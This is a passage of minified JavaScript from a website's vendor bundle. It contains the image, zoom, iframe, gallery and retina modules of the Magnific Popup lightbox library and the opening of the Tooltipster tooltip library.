imgSt=mfp.st.image,ns=".image";mfp.types.push("image"),_mfpOn(OPEN_EVENT+ns,function(){"image"===mfp.currItem.type&&imgSt.cursor&&$(document.body).addClass(imgSt.cursor)}),_mfpOn(CLOSE_EVENT+ns,function(){imgSt.cursor&&$(document.body).removeClass(imgSt.cursor),_window.off("resize"+EVENT_NS)}),_mfpOn("Resize"+ns,mfp.resizeImage),mfp.isLowIE&&_mfpOn("AfterChange",mfp.resizeImage)},resizeImage:function(){var item=mfp.currItem;if(item&&item.img&&mfp.st.image.verticalFit){var decr=0;mfp.isLowIE&&(decr=parseInt(item.img.css("padding-top"),10)+parseInt(item.img.css("padding-bottom"),10)),item.img.css("max-height",mfp.wH-decr)}},_onImageHasSize:function(item){item.img&&(item.hasSize=!0,_imgInterval&&clearInterval(_imgInterval),item.isCheckingImgSize=!1,_mfpTrigger("ImageHasSize",item),item.imgHidden&&(mfp.content&&mfp.content.removeClass("mfp-loading"),item.imgHidden=!1))},findImageSize:function(item){var counter=0,img=item.img[0],mfpSetInterval=function(delay){_imgInterval&&clearInterval(_imgInterval),_imgInterval=setInterval(function(){return img.naturalWidth>0?void mfp._onImageHasSize(item):(counter>200&&clearInterval(_imgInterval),counter++,void(3===counter?mfpSetInterval(10):40===counter?mfpSetInterval(50):100===counter&&mfpSetInterval(500)))},delay)};mfpSetInterval(1)},getImage:function(item,template){var guard=0,onLoadComplete=function(){item&&(item.img[0].complete?(item.img.off(".mfploader"),item===mfp.currItem&&(mfp._onImageHasSize(item),mfp.updateStatus("ready")),item.hasSize=!0,item.loaded=!0,_mfpTrigger("ImageLoadComplete")):(guard++,guard<200?setTimeout(onLoadComplete,100):onLoadError()))},onLoadError=function(){item&&(item.img.off(".mfploader"),item===mfp.currItem&&(mfp._onImageHasSize(item),mfp.updateStatus("error",imgSt.tError.replace("%url%",item.src))),item.hasSize=!0,item.loaded=!0,item.loadError=!0)},imgSt=mfp.st.image,el=template.find(".mfp-img");if(el.length){var img=document.createElement("img");img.className="mfp-img",item.el&&item.el.find("img").length&&(img.alt=item.el.find("img").attr("alt")),item.img=$(img).on("load.mfploader",onLoadComplete).on("error.mfploader",onLoadError),img.src=item.src,el.is("img")&&(item.img=item.img.clone()),img=item.img[0],img.naturalWidth>0?item.hasSize=!0:img.width||(item.hasSize=!1)}return mfp._parseMarkup(template,{title:_getTitle(item),img_replaceWith:item.img},item),mfp.resizeImage(),item.hasSize?(_imgInterval&&clearInterval(_imgInterval),item.loadError?(template.addClass("mfp-loading"),mfp.updateStatus("error",imgSt.tError.replace("%url%",item.src))):(template.removeClass("mfp-loading"),mfp.updateStatus("ready")),template):(mfp.updateStatus("loading"),item.loading=!0,item.hasSize||(item.imgHidden=!0,template.addClass("mfp-loading"),mfp.findImageSize(item)),template)}}});var hasMozTransform,getHasMozTransform=function(){return void 0===hasMozTransform&&(hasMozTransform=void 0!==document.createElement("p").style.MozTransform),hasMozTransform};$.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(element){return element.is("img")?element:element.find("img")}},proto:{initZoom:function(){var image,zoomSt=mfp.st.zoom,ns=".zoom";if(zoomSt.enabled&&mfp.supportsTransition){var openTimeout,animatedImg,duration=zoomSt.duration,getElToAnimate=function(image){var newImg=image.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),transition="all "+zoomSt.duration/1e3+"s "+zoomSt.easing,cssObj={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},t="transition";return cssObj["-webkit-"+t]=cssObj["-moz-"+t]=cssObj["-o-"+t]=cssObj[t]=transition,newImg.css(cssObj),newImg},showMainContent=function(){mfp.content.css("visibility","visible")};_mfpOn("BuildControls"+ns,function(){if(mfp._allowZoom()){if(clearTimeout(openTimeout),mfp.content.css("visibility","hidden"),image=mfp._getItemToZoom(),!image)return void showMainContent();animatedImg=getElToAnimate(image),animatedImg.css(mfp._getOffset()),mfp.wrap.append(animatedImg),openTimeout=setTimeout(function(){animatedImg.css(mfp._getOffset(!0)),openTimeout=setTimeout(function(){showMainContent(),setTimeout(function(){animatedImg.remove(),image=animatedImg=null,_mfpTrigger("ZoomAnimationEnded")},16)},duration)},16)}}),_mfpOn(BEFORE_CLOSE_EVENT+ns,function(){if(mfp._allowZoom()){if(clearTimeout(openTimeout),mfp.st.removalDelay=duration,!image){if(image=mfp._getItemToZoom(),!image)return;animatedImg=getElToAnimate(image)}animatedImg.css(mfp._getOffset(!0)),mfp.wrap.append(animatedImg),mfp.content.css("visibility","hidden"),setTimeout(function(){animatedImg.css(mfp._getOffset())},16)}}),_mfpOn(CLOSE_EVENT+ns,function(){mfp._allowZoom()&&(showMainContent(),animatedImg&&animatedImg.remove(),image=null)})}},_allowZoom:function(){return"image"===mfp.currItem.type},_getItemToZoom:function(){return!!mfp.currItem.hasSize&&mfp.currItem.img},_getOffset:function(isLarge){var el;el=isLarge?mfp.currItem.img:mfp.st.zoom.opener(mfp.currItem.el||mfp.currItem);var offset=el.offset(),paddingTop=parseInt(el.css("padding-top"),10),paddingBottom=parseInt(el.css("padding-bottom"),10);offset.top-=$(window).scrollTop()-paddingTop;var obj={width:el.width(),height:(_isJQ?el.innerHeight():el[0].offsetHeight)-paddingBottom-paddingTop};return getHasMozTransform()?obj["-moz-transform"]=obj.transform="translate("+offset.left+"px,"+offset.top+"px)":(obj.left=offset.left,obj.top=offset.top),obj}}});var IFRAME_NS="iframe",_emptyPage="//about:blank",_fixIframeBugs=function(isShowing){if(mfp.currTemplate[IFRAME_NS]){var el=mfp.currTemplate[IFRAME_NS].find("iframe");el.length&&(isShowing||(el[0].src=_emptyPage),mfp.isIE8&&el.css("display",isShowing?"block":"none"));
}};$.magnificPopup.registerModule(IFRAME_NS,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){mfp.types.push(IFRAME_NS),_mfpOn("BeforeChange",function(e,prevType,newType){prevType!==newType&&(prevType===IFRAME_NS?_fixIframeBugs():newType===IFRAME_NS&&_fixIframeBugs(!0))}),_mfpOn(CLOSE_EVENT+"."+IFRAME_NS,function(){_fixIframeBugs()})},getIframe:function(item,template){var embedSrc=item.src,iframeSt=mfp.st.iframe;$.each(iframeSt.patterns,function(){if(embedSrc.indexOf(this.index)>-1)return this.id&&(embedSrc="string"==typeof this.id?embedSrc.substr(embedSrc.lastIndexOf(this.id)+this.id.length,embedSrc.length):this.id.call(this,embedSrc)),embedSrc=this.src.replace("%id%",embedSrc),!1});var dataObj={};return iframeSt.srcAction&&(dataObj[iframeSt.srcAction]=embedSrc),mfp._parseMarkup(template,dataObj,item),mfp.updateStatus("ready"),template}}});var _getLoopedId=function(index){var numSlides=mfp.items.length;return index>numSlides-1?index-numSlides:index<0?numSlides+index:index},_replaceCurrTotal=function(text,curr,total){return text.replace(/%curr%/gi,curr+1).replace(/%total%/gi,total)};$.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var gSt=mfp.st.gallery,ns=".mfp-gallery";return mfp.direction=!0,!(!gSt||!gSt.enabled)&&(_wrapClasses+=" mfp-gallery",_mfpOn(OPEN_EVENT+ns,function(){gSt.navigateByImgClick&&mfp.wrap.on("click"+ns,".mfp-img",function(){if(mfp.items.length>1)return mfp.next(),!1}),_document.on("keydown"+ns,function(e){37===e.keyCode?mfp.prev():39===e.keyCode&&mfp.next()})}),_mfpOn("UpdateStatus"+ns,function(e,data){data.text&&(data.text=_replaceCurrTotal(data.text,mfp.currItem.index,mfp.items.length))}),_mfpOn(MARKUP_PARSE_EVENT+ns,function(e,element,values,item){var l=mfp.items.length;values.counter=l>1?_replaceCurrTotal(gSt.tCounter,item.index,l):""}),_mfpOn("BuildControls"+ns,function(){if(mfp.items.length>1&&gSt.arrows&&!mfp.arrowLeft){var markup=gSt.arrowMarkup,arrowLeft=mfp.arrowLeft=$(markup.replace(/%title%/gi,gSt.tPrev).replace(/%dir%/gi,"left")).addClass(PREVENT_CLOSE_CLASS),arrowRight=mfp.arrowRight=$(markup.replace(/%title%/gi,gSt.tNext).replace(/%dir%/gi,"right")).addClass(PREVENT_CLOSE_CLASS);arrowLeft.click(function(){mfp.prev()}),arrowRight.click(function(){mfp.next()}),mfp.container.append(arrowLeft.add(arrowRight))}}),_mfpOn(CHANGE_EVENT+ns,function(){mfp._preloadTimeout&&clearTimeout(mfp._preloadTimeout),mfp._preloadTimeout=setTimeout(function(){mfp.preloadNearbyImages(),mfp._preloadTimeout=null},16)}),void _mfpOn(CLOSE_EVENT+ns,function(){_document.off(ns),mfp.wrap.off("click"+ns),mfp.arrowRight=mfp.arrowLeft=null}))},next:function(){mfp.direction=!0,mfp.index=_getLoopedId(mfp.index+1),mfp.updateItemHTML()},prev:function(){mfp.direction=!1,mfp.index=_getLoopedId(mfp.index-1),mfp.updateItemHTML()},goTo:function(newIndex){mfp.direction=newIndex>=mfp.index,mfp.index=newIndex,mfp.updateItemHTML()},preloadNearbyImages:function(){var i,p=mfp.st.gallery.preload,preloadBefore=Math.min(p[0],mfp.items.length),preloadAfter=Math.min(p[1],mfp.items.length);for(i=1;i<=(mfp.direction?preloadAfter:preloadBefore);i++)mfp._preloadItem(mfp.index+i);for(i=1;i<=(mfp.direction?preloadBefore:preloadAfter);i++)mfp._preloadItem(mfp.index-i)},_preloadItem:function(index){if(index=_getLoopedId(index),!mfp.items[index].preloaded){var item=mfp.items[index];item.parsed||(item=mfp.parseEl(index)),_mfpTrigger("LazyLoad",item),"image"===item.type&&(item.img=$('<img class="mfp-img" />').on("load.mfploader",function(){item.hasSize=!0}).on("error.mfploader",function(){item.hasSize=!0,item.loadError=!0,_mfpTrigger("LazyLoadError",item)}).attr("src",item.src)),item.preloaded=!0}}}});var RETINA_NS="retina";$.magnificPopup.registerModule(RETINA_NS,{options:{replaceSrc:function(item){return item.src.replace(/\.\w+$/,function(m){return"@2x"+m})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var st=mfp.st.retina,ratio=st.ratio;ratio=isNaN(ratio)?ratio():ratio,ratio>1&&(_mfpOn("ImageHasSize."+RETINA_NS,function(e,item){item.img.css({"max-width":item.img[0].naturalWidth/ratio,width:"100%"})}),_mfpOn("ElementParse."+RETINA_NS,function(e,item){item.src=st.replaceSrc(item,ratio)}))}}}}),_checkInstance()}),!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){function b(a){this.$container,this.constraints=null,this.__$tooltip,this.__init(a)}function c(b,c){var d=!0;return a.each(b,function(a,e){return void 0===c[a]||b[a]!==c[a]?(d=!1,!1):void 0}),d}function d(b){var c=b.attr("id"),d=c?h.window.document.getElementById(c):null;return d?d===b[0]:a.contains(h.window.document.body,b[0])}function e(){if(!g)return!1;var a=g.document.body||g.document.documentElement,b=a.style,c="transition",d=["Moz","Webkit","Khtml","O","ms"];if("string"==typeof b[c])return!0;c=c.charAt(0).toUpperCase()+c.substr(1);for(var e=0;e<d.length;e++)if("string"==typeof b[d[e]+c])return!0;return!1}var f={animation:"fade",animationDuration:350,content:null,contentAsHTML:!1,contentCloning:!1,debug:!0,delay:300,delayTouch:[300,500],functionInit:null,functionBefore:null,functionReady:null,functionAfter:null,functionFormat:null,IEmin:6,interactive:!1,multiple:!1,parent:null,plugins:["sideTip"],repositionOnScroll:!1,restoration:"none",selfDestruction:!0,theme:[],timer:0,trackerInterval:500,trackOrigin:!1,trackTooltip:!1,trigger:"hover",triggerClose:{click:!1,mouseleave:!1,originClick:!1,scroll:!1,tap:!1,touchleave:!1},triggerOpen:{click:!1,mouseenter:!1,tap:!1,touchstart:!1},updateAnimation:"rotate",zIndex:9999999},g="undefined"!=typeof window?window:null,h={hasTouchCapability:!(!g||!("ontouchstart"in g||g.DocumentTouch&&g.document instanceof g.DocumentTouch||g.navigator.maxTouchPoints)),hasTransitions:e(),IE:!1,semVer:"4.2.6",window:g},i=function(){this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__instancesLatestArr=[],this.__plugins={},this._env=h};i.prototype={__bridge:function(b,c,d){if(!c[d]){var e=function(){};e.prototype=b;var g=new e;g.__init&&g.__init(c),a.each(b,function(a,b){0!=a.indexOf("__")&&(c[a]?f.debug&&console.log("The "+a+" method of the "+d+" plugin conflicts with another plugin or native methods"):(c[a]=function(){return g[a].apply(g,Array.prototype.slice.apply(arguments))},c[a].bridged=g))}),c[d]=g}return this},__setWindow:function(a){return h.window=a,this},_getRuler:function(a){return new b(a)},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_plugin:function(b){var c=this;if("string"==typeof b){var d=b,e=null;return d.indexOf(".")>0?e=c.__plugins[d]:a.each(c.__plugins,function(a,b){return b.name.substring(b.name.length-d.length-1)=="."+d?(e=b,!1):void 0}),e}if(b.name.indexOf(".")<0)throw new Error("Plugins must be namespaced");return c.__plugins[b.name]=b,b.core&&c.__bridge(b.core,c,b.name),this},_trigger:function(){var a=Array.prototype.slice.apply(arguments);return"string"==typeof a[0]&&(a[0]={type:a[0]}),this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,a),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,a),this},instances:function(b){var c=[],d=b||".tooltipstered";return a(d).each(function(){var b=a(this),d=b.data("tooltipster-ns");d&&a.each(d,function(a,d){c.push(b.data(d))})}),c},instancesLatest:function(){return this.__instancesLatestArr},off:function(){return this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},origins:function(b){var c=b?b+" ":"";return a(c+".tooltipstered").toArray()},setDefaults:function(b){return a.extend(f,b),this},triggerHandler:function(){return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.tooltipster=new i,a.Tooltipster=function(b,c){this.__callbacks={close:[],open:[]},this.__closingTime,this.__Content,this.__contentBcr,this.__destroyed=!1,this.__$emitterPrivate=a({}),this.__$emitterPublic=a({}),this.__enabled=!0,this.__garbageCollector,this.__Geometry,this.__lastPosition,this.__namespace="tooltipster-"+Math.round(1e6*Math.random()),this.__options,this.__$originParents,this.__pointerIsOverOrigin=!1,this.__previousThemes=[],this.__state="closed",this.__timeouts={close:[],open:null},this.__touchEvents=[],this.__tracker=null,this._$origin,this._$tooltip,this.__init(b,c)},a.Tooltipster.prototype={__init:function(b,c){var d=this;if(d._$origin=a(b),d.__options=a.extend(!0,{},f,c),d.__optionsFormat(),!h.IE||h.IE>=d.__options.IEmin){var e=null;if(void 0===d._$origin.data("tooltipster-initialTitle")&&(e=d._$origin.attr("title"),void 0===e&&(e=null),d._$origin.data("tooltipster-initialTitle",e)),null!==d.__options.content)d.__contentSet(d.__options.content);else{var g,i=d._$origin.attr("data-tooltip-content");i&&(g=a(i)),g&&g[0]?d.__contentSet(g.first()):d.__contentSet(e)}d._$origin.removeAttr("title").addClass("tooltipstered"),d.__prepareOrigin(),d.__prepareGC(),a.each(d.__options.plugins,function(a,b){d._plug(b)}),h.hasTouchCapability&&a(h.window.document.body).on("touchmove."+d.__namespace+"-triggerOpen",function(a){d._touchRecordEvent(a)}),d._on("created",function(){d.__prepareTooltip()})._on("repositioned",function(a){d.__lastPosition=a.position})}else d.__options.disabled=!0},__contentInsert:function(){var a=this,b=a._$tooltip.find(".tooltipster-content"),c=a.__Content,d=function(a){c=a};return a._trigger({type:"format",content:a.__Content,format:d}),a.__options.functionFormat&&(c=a.__options.functionFormat.call(a,a,{origin:a._$origin[0]},a.__Content)),"string"!=typeof c||a.__options.contentAsHTML?b.empty().append(c):b.text(c),a},__contentSet:function(b){return b instanceof a&&this.__options.contentCloning&&(b=b.clone(!0)),this.__Content=b,this._trigger({type:"updated",content:b}),this},__destroyError:function(){throw new Error("This tooltip has been destroyed and cannot execute your method call.")},__geometry:function(){var b=this,c=b._$origin,d=b._$origin.is("area");if(d){var e=b._$origin.parent().attr("name");c=a('img[usemap="#'+e+'"]')}var f=c[0].getBoundingClientRect(),g=a(h.window.document),i=a(h.window),j=c,k={available:{document:null,window:null},document:{size:{height:g.height(),width:g.width()}},window:{scroll:{left:h.window.scrollX||h.window.document.documentElement.scrollLeft,top:h.window.scrollY||h.window.document.documentElement.scrollTop},size:{height:i.height(),width:i.width()}},origin:{fixedLineage:!1,offset:{},size:{height:f.bottom-f.top,width:f.right-f.left},usemapImage:d?c[0]:null,windowOffset:{bottom:f.bottom,left:f.left,right:f.right,top:f.top}}};if(d){var l=b._$origin.attr("shape"),m=b._$origin.attr("coords");if(m&&(m=m.split(","),a.map(m,function(a,b){m[b]=parseInt(a)})),"default"!=l)switch(l){case"circle":var n=m[0],o=m[1],p=m[2],q=o-p,r=n-p;k.origin.size.height=2*p,k.origin.size.width=k.origin.size.height,k.origin.windowOffset.left+=r,k.origin.windowOffset.top+=q;break;case"rect":var s=m[0],t=m[1],u=m[2],v=m[3];k.origin.size.height=v-t,k.origin.size.width=u-s,k.origin.windowOffset.left+=s,k.origin.windowOffset.top+=t;break;case"poly":for(var w=0,x=0,y=0,z=0,A="even",B=0;B<m.length;B++){var C=m[B];"even"==A?(C>y&&(y=C,0===B&&(w=y)),w>C&&(w=C),A="odd"):(C>z&&(z=C,1==B&&(x=z)),x>C&&(x=C),A="even")}k.origin.size.height=z-x,k.origin.size.width=y-w,k.origin.windowOffset.left+=w,k.origin.windowOffset.top+=x}}var D=function(a){k.origin.size.height=a.height,k.origin.windowOffset.left=a.left,k.origin.windowOffset.top=a.top,k.origin.size.width=a.width};for(b._trigger({type:"geometry",edit:D,geometry:{height:k.origin.size.height,left:k.origin.windowOffset.left,top:k.origin.windowOffset.top,width:k.origin.size.width}}),k.origin.windowOffset.right=k.origin.windowOffset.left+k.origin.size.width,k.origin.windowOffset.bottom=k.origin.windowOffset.top+k.origin.size.height,k.origin.offset.left=k.origin.windowOffset.left+k.window.scroll.left,k.origin.offset.top=k.origin.windowOffset.top+k.window.scroll.top,k.origin.offset.bottom=k.origin.offset.top+k.origin.size.height,k.origin.offset.right=k.origin.offset.left+k.origin.size.width,k.available.document={bottom:{height:k.document.size.height-k.origin.offset.bottom,width:k.document.size.width},left:{height:k.document.size.height,width:k.origin.offset.left},right:{height:k.document.size.height,width:k.document.size.width-k.origin.offset.right},top:{height:k.origin.offset.top,width:k.document.size.width}},k.available.window={bottom:{height:Math.max(k.window.size.height-Math.max(k.origin.windowOffset.bottom,0),0),width:k.window.size.width},left:{height:k.window.size.height,width:Math.max(k.origin.windowOffset.left,0)},right:{height:k.window.size.height,width:Math.max(k.window.size.width-Math.max(k.origin.windowOffset.right,0),0)},top:{height:Math.max(k.origin.windowOffset.top,0),width:k.window.size.width}};"html"!=j[0].tagName.toLowerCase();){if("fixed"==j.css("position")){k.origin.fixedLineage=!0;break}j=j.parent()}return k},__optionsFormat:function(){return"number"==typeof this.__options.animationDuration&&(this.__options.animationDuration=[this.__options.animationDuration,this.__options.animationDuration]),"number"==typeof this.__options.delay&&(this.__options.delay=[this.__options.delay,this.__options.delay]),"number"==typeof this.__options.delayTouch&&(this.__options.delayTouch=[this.__options.delayTouch,this.__options.delayTouch]),"string"==typeof this.__options.theme&&(this.__options.theme=[this.__options.theme]),null===this.__options.parent?this.__options.parent=a(h.window.document.body):"string"==typeof this.__options.parent&&(this.__options.parent=a(this.__options.parent)),"hover"==this.__options.trigger?(this.__options.triggerOpen={mouseenter:!0,touchstart:!0},this.__options.triggerClose={mouseleave:!0,originClick:!0,touchleave:!0}):"click"==this.__options.trigger&&(this.__options.triggerOpen={click:!0,tap:!0},this.__options.triggerClose={click:!0,tap:!0}),this._trigger("options"),this},__prepareGC:function(){var b=this;return b.__options.selfDestruction?b.__garbageCollector=setInterval(function(){var c=(new Date).getTime();b.__touchEvents=a.grep(b.__touchEvents,function(a,b){return c-a.time>6e4}),d(b._$origin)||b.close(function(){b.destroy()})},2e4):clearInterval(b.__garbageCollector),b},__prepareOrigin:function(){var a=this;if(a._$origin.off("."+a.__namespace+"-triggerOpen"),h.hasTouchCapability&&a._$origin.on("touchstart."+a.__namespace+"-triggerOpen touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen",function(b){a._touchRecordEvent(b)}),a.__options.triggerOpen.click||a.__options.triggerOpen.tap&&h.hasTouchCapability){var b="";a.__options.triggerOpen.click&&(b+="click."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.tap&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&a._open(b)})}if(a.__options.triggerOpen.mouseenter||a.__options.triggerOpen.touchstart&&h.hasTouchCapability){var b="";a.__options.triggerOpen.mouseenter&&(b+="mouseenter."+a.__namespace+"-triggerOpen "),a.__options.triggerOpen.touchstart&&h.hasTouchCapability&&(b+="touchstart."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){!a._touchIsTouchEvent(b)&&a._touchIsEmulatedEvent(b)||(a.__pointerIsOverOrigin=!0,a._openShortly(b))})}if(a.__options.triggerClose.mouseleave||a.__options.triggerClose.touchleave&&h.hasTouchCapability){var b="";a.__options.triggerClose.mouseleave&&(b+="mouseleave."+a.__namespace+"-triggerOpen "),a.__options.triggerClose.touchleave&&h.hasTouchCapability&&(b+="touchend."+a.__namespace+"-triggerOpen touchcancel."+a.__namespace+"-triggerOpen"),a._$origin.on(b,function(b){a._touchIsMeaningfulEvent(b)&&(a.__pointerIsOverOrigin=!1)})}return a},__prepareTooltip:function(){var b=this,c=b.__options.interactive?"auto":"";return b._$tooltip.attr("id",b.__namespace).css({"pointer-events":c,zIndex:b.__options.zIndex}),a.each(b.__previousThemes,function(a,c){b._$tooltip.removeClass(c)}),a.each(b.__options.theme,function(a,c){b._$tooltip.addClass(c)}),b.__previousThemes=a.merge([],b.__options.theme),b},__scrollHandler:function(b){var c=this;if(c.__options.triggerClose.scroll)c._close(b);else if(d(c._$origin)&&d(c._$tooltip)){var e=null;if(b.target===h.window.document)c.__Geometry.origin.fixedLineage||c.__options.repositionOnScroll&&c.reposition(b);else{e=c.__geometry();var f=!1;if("fixed"!=c._$origin.css("position")&&c.__$originParents.each(function(b,c){var d=a(c),g=d.css("overflow-x"),h=d.css("overflow-y");if("visible"!=g||"visible"!=h){var i=c.getBoundingClientRect();if("visible"!=g&&(e.origin.windowOffset.left<i.left||e.origin.windowOffset.right>i.right))return f=!0,!1;if("visible"!=h&&(e.origin.windowOffset.top<i.top||e.origin.windowOffset.bottom>i.bottom))return f=!0,!1}return"fixed"!=d.css("position")&&void 0}),f)c._$tooltip.css("visibility","hidden");else if(c._$tooltip.css("visibility","visible"),c.__options.repositionOnScroll)c.reposition(b);else{var g=e.origin.offset.left-c.__Geometry.origin.offset.left,i=e.origin.offset.top-c.__Geometry.origin.offset.top;c._$tooltip.css({left:c.__lastPosition.coord.left+g,top:c.__lastPosition.coord.top+i})}}c._trigger({type:"scroll",event:b,geo:e})}return c},__stateSet:function(a){return this.__state=a,this._trigger({type:"state",state:a}),this},__timeoutsClear:function(){return clearTimeout(this.__timeouts.open),this.__timeouts.open=null,a.each(this.__timeouts.close,function(a,b){clearTimeout(b)}),this.__timeouts.close=[],this},__trackerStart:function(){var a=this,b=a._$tooltip.find(".tooltipster-content");return a.__options.trackTooltip&&(a.__contentBcr=b[0].getBoundingClientRect()),a.__tracker=setInterval(function(){if(d(a._$origin)&&d(a._$tooltip)){if(a.__options.trackOrigin){var e=a.__geometry(),f=!1;c(e.origin.size,a.__Geometry.origin.size)&&(a.__Geometry.origin.fixedLineage?c(e.origin.windowOffset,a.__Geometry.origin.windowOffset)&&(f=!0):c(e.origin.offset,a.__Geometry.origin.offset)&&(f=!0)),f||(a.__options.triggerClose.mouseleave?a._close():a.reposition())}if(a.__options.trackTooltip){var g=b[0].getBoundingClientRect();g.height===a.__contentBcr.height&&g.width===a.__contentBcr.width||(a.reposition(),a.__contentBcr=g)}}else a._close()},a.__options.trackerInterval),a},_close:function(b,c,d){var e=this,f=!0;if(e._trigger({type:"close",event:b,stop:function(){f=!1}}),f||d){c&&e.__callbacks.close.push(c),e.__callbacks.open=[],e.__timeoutsClear();var g=function(){a.each(e.__callbacks.close,function(a,c){c.call(e,e,{event:b,origin:e._$origin[0]})}),e.__callbacks.close=[]};if("closed"!=e.__state){var i=!0,j=new Date,k=j.getTime(),l=k+e.__options.animationDuration[1];if("disappearing"==e.__state&&l>e.__closingTime&&e.__options.animationDuration[1]>0&&(i=!1),i){e.__closingTime=l,"disappearing"!=e.__state&&e.__stateSet("disappearing");var m=function(){clearInterval(e.__tracker),e._trigger({type:"closing",event:b}),e._$tooltip.off("."+e.__namespace+"-triggerClose").removeClass("tooltipster-dying"),a(h.window).off("."+e.__namespace+"-triggerClose"),e.__$originParents.each(function(b,c){a(c).off("scroll."+e.__namespace+"-triggerClose")}),e.__$originParents=null,a(h.window.document.body).off("."+e.__namespace+"-triggerClose"),e._$origin.off("."+e.__namespace+"-triggerClose"),e._off("dismissable"),e.__stateSet("closed"),e._trigger({type:"after",event:b}),e.__options.functionAfter&&e.__options.functionAfter.call(e,e,{event:b,origin:e._$origin[0]}),g()};h.hasTransitions?(e._$tooltip.css({"-moz-animation-duration":e.__options.animationDuration[1]+"ms","-ms-animation-duration":e.__options.animationDuration[1]+"ms","-o-animation-duration":e.__options.animationDuration[1]+"ms","-webkit-animation-duration":e.__options.animationDuration[1]+"ms","animation-duration":e.__options.animationDuration[1]+"ms","transition-duration":e.__options.animationDuration[1]+"ms"}),e._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"),e.__options.animationDuration[1]>0&&e._$tooltip.delay(e.__options.animationDuration[1]),e._$tooltip.queue(m)):e._$tooltip.stop().fadeOut(e.__options.animationDuration[1],m)}}else g()}return e},_off:function(){return this.__$emitterPrivate.off.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_on:function(){return this.__$emitterPrivate.on.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_one:function(){return this.__$emitterPrivate.one.apply(this.__$emitterPrivate,Array.prototype.slice.apply(arguments)),this},_open:function(b,c){var e=this;if(!e.__destroying&&d(e._$origin)&&e.__enabled){var f=!0;if("closed"==e.__state&&(e._trigger({type:"before",event:b,stop:function(){f=!1}}),f&&e.__options.functionBefore&&(f=e.__options.functionBefore.call(e,e,{event:b,origin:e._$origin[0]}))),f!==!1&&null!==e.__Content){c&&e.__callbacks.open.push(c),e.__callbacks.close=[],e.__timeoutsClear();var g,i=function(){"stable"!=e.__state&&e.__stateSet("stable"),a.each(e.__callbacks.open,function(a,b){b.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}),e.__callbacks.open=[]};if("closed"!==e.__state)g=0,"disappearing"===e.__state?(e.__stateSet("appearing"),h.hasTransitions?(e._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i)):e._$tooltip.stop().fadeIn(i)):"stable"==e.__state&&i();else{if(e.__stateSet("appearing"),g=e.__options.animationDuration[0],e.__contentInsert(),e.reposition(b,!0),h.hasTransitions?(e._$tooltip.addClass("tooltipster-"+e.__options.animation).addClass("tooltipster-initial").css({"-moz-animation-duration":e.__options.animationDuration[0]+"ms","-ms-animation-duration":e.__options.animationDuration[0]+"ms","-o-animation-duration":e.__options.animationDuration[0]+"ms","-webkit-animation-duration":e.__options.animationDuration[0]+"ms","animation-duration":e.__options.animationDuration[0]+"ms","transition-duration":e.__options.animationDuration[0]+"ms"}),setTimeout(function(){"closed"!=e.__state&&(e._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"),e.__options.animationDuration[0]>0&&e._$tooltip.delay(e.__options.animationDuration[0]),e._$tooltip.queue(i))},0)):e._$tooltip.css("display","none").fadeIn(e.__options.animationDuration[0],i),e.__trackerStart(),a(h.window).on("resize."+e.__namespace+"-triggerClose",function(b){var 